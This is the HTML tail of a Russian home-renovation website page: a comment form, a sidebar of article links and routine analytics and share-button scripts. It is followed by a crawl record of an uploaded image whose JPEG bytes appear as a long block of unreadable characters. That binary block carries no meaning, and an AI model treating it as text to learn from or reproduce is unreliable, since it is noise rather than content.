сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="74d42e8832" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search"><div style="padding:5px;"><br></div>
<form role="search" method="get" id="searchform_3276" action="https://diabaz-angarsk.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3276">Поиск: </label>
    <input type="text" value="" name="s" id="s_3276" class="search-form__text">
    <button type="submit" id="searchsubmit_3276" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://diabaz-angarsk.ru/otdelka/">Внутренняя отделка</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://diabaz-angarsk.ru/dizayn/">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://diabaz-angarsk.ru/inzhenernye-sistemy/">Инженерные системы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://diabaz-angarsk.ru/mebel/">Мебель</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://diabaz-angarsk.ru/otdelka-2/">Отделка</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://diabaz-angarsk.ru/postroyki/">Постройки</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://diabaz-angarsk.ru/kak-zadelat-treschinu-v-stene/">Как заделать трещину в стене — советы</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/kak-rezat-steklo/">Как резать стекло в домашних условиях</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/kak-zalit-lentochnyy-fundament/">Как залить ленточный фундамент &#8212; преимущества и недостатки</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/gostinaya-i-spalnya-v-odnoy-komnate/">Гостиная и спальня в одной комнате — идеи с фото</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/uteplenie-lodzhii-svoimi-rukami/">Утепление лоджии своими руками пошагово с фото и видео</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/sposoby-vyravnivaniya-sten/">Способы выравнивания стен своими руками</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/otregulirovat-plastikovye-okna/">Как отрегулировать пластиковые окна самостоятельно</a>
									</li>
											<li>
					<a href="https://diabaz-angarsk.ru/kak-kleit-fotooboi-na-stenu/">Как клеить фотообои на стену своими руками пошагово</a>
									</li>
					</ul>

		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/barbeku-iz-kirpica-svoimi-rukami-posagovaa-instrukcia-foto/">
                <img width="60" height="80" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/pech-barbekyu-iz-kirpicha-svoimi-rukami-chertezhi-i-poryadovka.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/pech-barbekyu-iz-kirpicha-svoimi-rukami-chertezhi-i-poryadovka.jpg 1147w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/pech-barbekyu-iz-kirpicha-svoimi-rukami-chertezhi-i-poryadovka-225x300.jpg 225w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/pech-barbekyu-iz-kirpicha-svoimi-rukami-chertezhi-i-poryadovka-768x1024.jpg 768w" sizes="(max-width: 60px) 100vw, 60px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/barbeku-iz-kirpica-svoimi-rukami-posagovaa-instrukcia-foto/">Печь-барбекю из кирпича своими руками: чертежи и порядовка</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/dizayn/">Дизайн</a>            </div>
        
                    <div class="widget-article__description">
                Как сделать фундамент под барбекю Процесс приготовления фундамента под барбекю не займет много времени.            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    48760                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/kak-rasscitat-plosad-komnaty-pola-potolka-i-sten/">
                <img width="80" height="61" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/raschet-ploschadi-pola.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/raschet-ploschadi-pola.jpg 630w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/raschet-ploschadi-pola-300x228.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/kak-rasscitat-plosad-komnaty-pola-potolka-i-sten/">Расчет площади пола</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/inzhenernye-sistemy/">Инженерные системы</a>            </div>
        
                    <div class="widget-article__description">
                Как рассчитать площадь пола? Итак, как же рассчитать квадратные метры? Самыми простыми для формулировки            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    34403                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/kak-vybrat-vytazku-dla-kuhni-raznovidnosti-i-kriterii-vybora-video/">
                <img width="80" height="46" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-pravilno-vybrat-kuhonnuyu-vytyazhku-i-rasschitat-moschnost.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-pravilno-vybrat-kuhonnuyu-vytyazhku-i-rasschitat-moschnost.jpg 400w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kak-pravilno-vybrat-kuhonnuyu-vytyazhku-i-rasschitat-moschnost-300x173.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/kak-vybrat-vytazku-dla-kuhni-raznovidnosti-i-kriterii-vybora-video/">Как правильно выбрать кухонную вытяжку и рассчитать мощность</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/inzhenernye-sistemy/">Инженерные системы</a>            </div>
        
                    <div class="widget-article__description">
                Как правильно подобрать вытяжку по типу – тонкости Перед тем как выбрать вытяжку на            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    32715                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/otkidnaa-krovat-svoimi-rukami-certezi-proekt-i-instrukcia-po-sborke/">
                <img width="80" height="60" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/shkaf-krovat-svoimi-rukami-19-foto.jpg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/shkaf-krovat-svoimi-rukami-19-foto.jpg 800w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/shkaf-krovat-svoimi-rukami-19-foto-300x225.jpg 300w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/shkaf-krovat-svoimi-rukami-19-foto-768x576.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/otkidnaa-krovat-svoimi-rukami-certezi-proekt-i-instrukcia-po-sborke/">Шкаф-кровать своими руками (19 фото)</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/dizayn/">Дизайн</a>            </div>
        
                    <div class="widget-article__description">
                Как собрать шкаф кровать Это обзорная статья с рекомендациями и описанием этапов сборки шкафа            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    29597                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://diabaz-angarsk.ru/posledovatelnost-remonta-kvartiry-i-poradok-vypolnenia-rabot-video/">
                <img width="54" height="80" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/poryadok-remonta-v-kvartire-chto-za-chem-i-pochemu.png" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/poryadok-remonta-v-kvartire-chto-za-chem-i-pochemu.png 540w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/poryadok-remonta-v-kvartire-chto-za-chem-i-pochemu-203x300.png 203w" sizes="(max-width: 54px) 100vw, 54px" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://diabaz-angarsk.ru/posledovatelnost-remonta-kvartiry-i-poradok-vypolnenia-rabot-video/">Порядок ремонта в квартире: что за чем и почему</a></div>

                    <div class="widget-article__category">
                <a href="https://diabaz-angarsk.ru/postroyki/">Постройки</a>            </div>
        
                    <div class="widget-article__description">
                Последние штрихи Когда ремонт квартиры окончен – на стенах красуются новые обои, над головой            </div>
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                    <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span>
                    28223                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2191242-7 -->
<div id="yandex_rtb_R-A-2191242-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2191242-7',
    blockId: 'R-A-2191242-7'
  })
})</script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-44038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44038"><a href="https://diabaz-angarsk.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-44037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-44037"><a rel="privacy-policy" href="https://diabaz-angarsk.ru/privacy-policy/">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Помощь строителю
                    <div class="footer-text">Копирование разрешается с обратной ссылкой на наш ресурс</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:left;" data-lang="ru" data-url="https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/" data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsdiabazangarskru" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/diabaz-angarsk.ru\/wp-admin\/admin-ajax.php","nonce":"ce670652ed","post_id":"11943"};
/* ]]> */
</script>
<script   id='wp-postviews-cache-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/diabaz-angarsk.ru\/wp-admin\/admin-ajax.php","nonce":"d2723474b9"};
/* ]]> */
</script>
<script  src='https://diabaz-angarsk.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://diabaz-angarsk.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://diabaz-angarsk.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65578345, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65578345" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: diabaz-angarsk@cp9.ru</div></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1718668329 -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/6/a/7/6a7b9d23f0d12a5fd820bb80f239c6ab.jpe
body_size: 117362
content:
���� JFIF ,,  �� C 	!"$"$�� C�� k� ��            	�� P  !1AQ"aq2���#3BRbr����$CS���4��%DTc�Es���&5d����          �� =    !1AQ2aq����"B�3��#CR�b��$DSr���   ? �7ˣi��.Q���q��`���^'��PB�ק�B��4���!7��t��4����U�꡴���>
���AK;��so짺��P�O���Ej,Q&���7@�n?F|���T�O�P^wT0P7k�AR
� K=TX�wU (�
�
�d�����X�"����*�Ie�����ƪ\�䊣���=gg{js�X���A�<�$
� �@� �@ h� E� �`�j *�@�T4�$*$9��5T0�Cu�5D��$c����bz�� ��+%n(*("PEJ�Q�5B��XJ�JBHA�+�Hh"�D@�4	P� h@�@]�Czvxh����D����BAi栏��6F�*A�UI��hx�h�EQv�A���}�f�`�����
��Ҳ3�)W٣��4�L߲>j�
��X�ЩF��A��9=�J*��`���ΥP��T����a�H���D
�v��Sh���9E��4B$}�z
�ҢA�]����$6�6~�+���ʨ�99 ��,��ע��
�4(@ .�] �@  �@  �@��A� h �jX$�0�I@ƈA.I�R	 �A6��[��Pbz
\�� ��

�<��)ʈ��U!(��U숏%�QHB� Ph�D*(��(D{�<�:9LQ�Q&���	�AA���S+��0iZ �ڱ�(�C��a�?���G$C	��'���+Pg��H��X�wU ����������OG)V4*n�p�AR
������m@��}� ����V/��U �Q/������F��$U���)�� i�Q^O��lR�boӴ����u��C�j���
�@� �@ W@] 
�@l�@  (@ 0P44 Wa��a_!����I�
¢Cd($6A ���ڨ�V�'��������N( JqA��A��F�D$R@����aXP�A�n��	 �D+�Ht@�QD;���y��egB�e�P�8�O��
������Ou�iU����S�AU�g��h����Ս<ʨ�?�x�W�P���H�z9f�h��괁�ծ�H)AUX��B�b����4U"��AR*���>�*��ݍ=@DIQ6�**����/���n��TI���U}W�%T�ÔU� �� *�����Fz���X���A��p��Pu����($	 H@(@� H �@ `�h �@ h�*�
!�
:*��!�0����A��A��s*��y�EA��)r
��� ��%
�D���D�"�RHDN� SHJ��E+��\�$! @RD� �� ���-t��⧺5]PڂR�O����3ͥ\N��T�O5@
	�aw�
n���w�R�h�_�T0��j�`���������/�,��& �1�Qd[����WS��S؉�o�E5R-�"�;��B���JxX|�J�*'
��'��V'Գ�$�Q�|��+���)Uh�G�P��V� ��,��?�m�x�#��U#tˆ��7�X;G�Э���
�<�� =�h]Xt �@ ��ht�U@�BAe}�T���@�)��5R�
�A ��PXêT��w�Pf4=.A[�VJ�=P@�ABA�"J�J�#�.��uT� 
!"�M@h��)"h�uC�"P�DA�Owi���F�C �������Xmٻ�R��� V#�7�=�Uz�|R�X�3x�|DH*,�s�U��+���)�AM�;<�xE��H*v�>h#&�<u
,*Czv�����G�A8��D$�7��7�o�=�5j'�$>��MɬO�ES����H$��{���s�K�q��o�QM6{.�V�J���
+��-�x8"Ǒ���Oг�+t�
ܠ��%@�$	P �褀�!]] �@  ��D�E0�aP�h¨aC��a
�@��Q&�$g4n���Lu*�()z
\��eX PD�(�A�$�@�DG��R@]%P�E�@��WD�wCd���v$C��]�4C@�{���?��F���,n���QJ������"��h�z��0���AI܅ ��^�A�u/�)�;|4H,TN/i ��=��^/�PPWFoNBT������2{eH�#�P�辤��R4�n�'���);�(+�?@GB�V��DٺI픤E�ü��?ه�H�9"%� �������8x"��0�"&�l�<e~����'�����^>�n���7:Ճ�9Q[�AJ��A`
l+��� �@   a �@�ꁠB)�VB�CdF�l�cd!�C�Ad�"mTM�	�d��Ȕ�3=.()r4��� �A�7PD���P���rE%B( ��)*h"�
�B@!��]t� sE��]] ������6r�A����4C�u
�J�UkL� u/�*czf��A5E�{J�[��G��]�APUBoOn�I�^
�Q�PFa��A�}S�G,�^��7t!��X����F�ގY��Dٺ(C���/bA��E]�TI��w��Q�A��EZ�/t�;�(! �7y T���EMQ8�Pf�I#=���h���� d#���A�Uׅ�Ճ�D
�'�U�*u@�� �.��� �@ .��(E;�ɨ (��*��h�D4A �aVS
	5Q6�&��*�D�u�B���.Q�nU�eH U(#u("�	�TI@]6�� J�u$
ꆠ%P�B�.�D$P��"	GЫ��nD/�N�ޝ�� ���O|+n{�����եAU�7���^�&ê���A��:6F�r�h
��t��������I&o��z��w@����"
*�}'��7����j�okܭ"�AU.�L<T��T6�oi)���ؓ��E\�7@����A�A
3zq�JF��(��Fz��z=9�T/@I�x�������&�A�J���J \�#��%CP�� �@ ���4P
!�
�wQ�B ���F�D�h($0���"A��aA&�r�A!�*�L��^PR�(��T⌠R��(#u("�	��(�`�	@*�*:)��
�M WK��I�AE$�c�Ⱥ�] 
�}�">�;sA#z���Л�Sp*��lPFm%rQ��}����Y�iT6+���J �=6�S7��Ry�M@��|T��+eEԞU�&�slԢ���cҲOt�_e���g�R+����
O*�T@��y ��A].���**Ҫ$�
Q�>("WG�'��.�2�=�_fj���d#��{T#��lT��p����X=a�h@�A�J�<� �(�`T�W@]� �@ N�@�D4w@#F�F�(ɢ��4T�0��A �MPM��o4����{L��VW����EN*���FU��*P��$�H#u@��4D���U	t4AMd�+���RDIh�":"� @ 0��)Џ�pGTe�6c���F��ۺ���J+Pf�����G���#Mք��Sl���(����uo째Ш�J	K�m*��h1 z�Ou�hD1���W�V��ڴx�Os�r�0���V

�U����Ou�^����AL�3z�m����"�P�Ւ~e �Q(�QV��T��C�� qQ^��A��C��j_�G����rAP.H@�E � @WA  ��]t (�� #'t@��4*�h$0�I���MA6��5$
w)G&S�����R*qF�����%VQ*Q
�ABR��]6�\Ձ]*��� PG��"$ *� �@"P��
�D �􀌲��j�g��fy�Cj�s�֔��A���C��OtiUL"'%�@������Ҷ3�)�A���y}�H(�J���ƅP�	?X�ꊷQ|���"��O� ���x�"� ��X�e�u�\����B��=+\:�E^C
��l|QU���3(.Zb������!q����pW���6𱳜/����C�KB9��4	P"� �
l
� �����t�@]@�FLh `�t0�� �@�*AH#Fj�AM�J�Y��|�)�A��C�S�iY(+%J�%F��7E+�� W@ Ge@�I�+� J%�EU	�lкE4	D+�.��h;�}!�wq/�?o��5*H�ɬ �*�J��?v�'u���KJa7k	�)�)EQS��;�f��Un���"�EJ{+=X��wG,Ս.� �gX���)QT��$N�R�N�Љ�b*�
�KqS����"R}X�TT��P� �-Qb�SA�٩H�EWO����UEu��� $X͉�D��$���OJ���Z��7�ǒЃ�@���� H�$ �+�  �B �� 
�<�0P�
!�a��*A ��PM�BmDҪ���ɔ�3<�)qAS��8��%IVQ�IPD�E@�� �(�5@�@T(w�P�@�	 �@@ B @ �} "3Twj�w��f���T �C�MU�"������Ȭ�j� ���������T�tr�A��Tcucǂ��Egԃ����U Acuc����ESX>��R�OUP����T���GF�R�h;� A'�|
�µK�*�=BC��
�QUåT�!r(�!Y�;��U���2���l�������`�ћ��%� ��#��uTE( ��T
���	���� B �@�.���t�D0P4"�A ��P0�Aڴ�5cTU��<Pr�;�3<���t8���QP( J�+�%uIARD+�.�	 �_U@�h#u`� ��" ���H��� �W@�t�FlCA�9f�[��X��ʑdv����R��G/�/�捧�B	H�-n<
QT��;���|!7��~�H����d\��"��eUUkN�r_Bo�	 ��s�V
F�*���s��W0ݍ>@�g��%aT�dUU�`�r�cF�D�� tUEJ4�]'���� A'��+EW��Ũ.(�j}��Pf:���~�<-a��u��<����o|����*��(�(�+��%v6�.�4WUt.�� �45@����  0��PD� ���@�h PH a�	D�EM�BMAcPgč���T�J�3��^QU8��Q(����WD"�H"J�+�.� ^��A*��.��ށ�	_D�T
h
��� �w@�B ��(��")��>f��oV����Ql;ۨVJ���g���_
CzvyY'��P�!=�b�:8�\��<x'�(�7�o��V�	��+Nq(�����B)�3>5'��D�:�Yܬ���X�"P����Rd|����UP|b�n�z��aƬw����*��j#����P�7�_�Umұ�-P\��	�m�f�f� �!��;� u�]�VyNo|��T�T$�*��@�
�+�&�d�E@]tN�� P4 E �h�@�t�H$HiZjȱ�2�gV�O��;����%EVJ���W�D"Q	����M����@ W�u6@���i���C@  �A���#������x)�#F��7��'�.
�VB{� ���p�A\�4ooV�Xy�?�Y���8�	��H�5.��AM�9��sU*Q�`��=�j���]	��n�Y��ZD���"��
�ˬOOe*3za�HR*�Ql{�'r�����J,Y	���XAc=�<��(�M_�)U����Ք�*:U��� @K�o�A�����܅Gϫ�����|��n?��+��7�j�( y��V��\�Q@�
�t	t
��$�IP_���M�]t�A�(���
�0�����	�@��JЛPZő�?H�Aʔ���(��%IAP+�D���h��@]4�	T=�I��4t����)**@�R� � @ �\��8x��$]�uDfÍ�sz�F��6n�
�( ��.l%gB������S�g�J��
(t2��RTI���X|��QTP����8�iZCf�#/�)<!ȏ]���E��D��X � h��mbx�T���|,�SD�#権ESW��
xՃ�* �_a�S!�D>j�n��]�A����P|�Ңa���J�+���$��t&��lL��A�%h%)@�@�4	 �@��	��$�B ����N��.�� ��
t PH �A PHiAcPX�qS��M9S^wAS��T₲P"P@�
�t
�J)] ��@ .�@*z��@h@��
h�]OS	i� �����)XV7De���4g����$��w��EU����W;:� ��iZT����i�J�����Jɛ�U'��U�6��+EaAM-�D�� {��5}�V�ڐ)}�r�@(�h�l���1U�L:�d���p�#�EF�ޜ��<U�ub+�|�UU?P��?�g�	TM���jlS>���rz�$� `y��G�����7��j��W~�xK��5X>��ҵnJ"DPE*�B�J)�%B@��@ I"�� �]��E� A�  (�;�`�`���0P0PH�A6��PZ��L�;��\�A��uE.*Q[��]	@��B��"J At	 �] �� �@&������t��'� �����F���P��>�>���,��7Qc��/x]g�j�	5��}ȪQ�w?����Y�y�U�X�T��A��bm���=�D��JQ�j�T��+�[u�u�hZCj����+H�ʩ�Ңv��k3�U�ֈ�7@M���� ����'��Y���&n�A��A	���J���vy(�4D��%`�AMN�=���r�$C���]3Sh���ȏ�q's�oIJ��a�� �X�H��B��j�h��@�"���)+�H)*��];�T+�H��� �����@��� 
t�(((�0PHT�A PM��PX�4��bN�y<�#�)R��TT����W�n�WE+��Ѡ
2W@�� J@��wP+��@&��hN�
�@�hM�+��BG��oOB�*�e����~�{�[*$�x��QT�����]�o��Z���v�y((�J��]�Yᣚ��wA)~�y��R��j���+��4*���I�4�"
*����ujϺ�.T6�sn<��@n����a��b�Whm@����;Ȩ��5�o��V������X�T4���Є4�v�����*3S�N<B����q����
lr(lB?4��x9�"���*��(�	�D���uB�) .� WT+�WE�!�E��+�w@] 
r����;�@�@�EH�A&�0����A��]���e�J��dyU*���%.�]�t
��(�th]�D$ ( @] � M"�&����z 4@]uvi��Ӂ��|�aZ#-v����h�|�A=�z���#5v���9f�Q�Q$ar��Dg��ѻ�R�j;�@�D�~�ʬSu�g���B� |�o����T$Տ5o�+�ʩV�����Cj.��)���m*&��$ĈR�eZ�Y�%za�T��Q(ζH*�QUUk�!�V: A3�E���|�$|�^$�Z��R��H�WDD}7u�G��҂%Q�EU"(W�QD%Z"P$
�l"UR����.�����.�] D��.��t�@���@�A0PI��PX҂�G�#��;�d?���+�+�(3=۠��D	AP+�.�$�WD@] WD+��B�h;��t�W`P@@�t�h �+���C@(� �xAuC"����tF�l�eP$�F / ?u�J/�据�Ш�Adz���QBȢ�^���K�b���i��h,��p�VJ���a���4v��+a`�'y'��F�V�G,ՍNܪ��H$~��+�EK*��UDVo��G5��A)t��|$T���� �x��=��u�j��K�{�� �����~e �ʉG� ��G�UP�я�f�d*$G�?�H���3��ߤN�I��a�Vo�y�y2��o���}G��z]�.���"%��*"�@��TEU$TP+�WN�]P�����t�@�����w�@_�tQt��@�@��@�A PM��PX��uA竝�y�?���+�gqA�.D�7@�@��]t�@]���!]t�4�`@ @4M��+��ʁ �$M$ �R�M����YH¡�QU����PN��a�,�����v�UBG����f�x�	қӳ��� �-�Ճ9ܨ*��w��R�X�`a�H&����p�H3����^"���v��*,�D�}�{���G��m�Y�F��Z54	��7�K�Qe��I��ݩ<�H��u��"M��쟂zjm][K��ib�VUetr8lۭc����'A�Z�T�q�<��W�M��ex#b�U����:�tt�ck]#t��g�F?�jz'�6����:Ҵ�mu,���n��ŋ�=�7��K8�3����+yYN)mQ��
J���˯J5�⎲�J�H"V�E�*��"�U'tTJ��]UF�tAtQt
��@_���E@�/�.�� ��w@�A P0PM�A6���2�DgBPy���uPs$r
\P@�n��]��]���D@] 
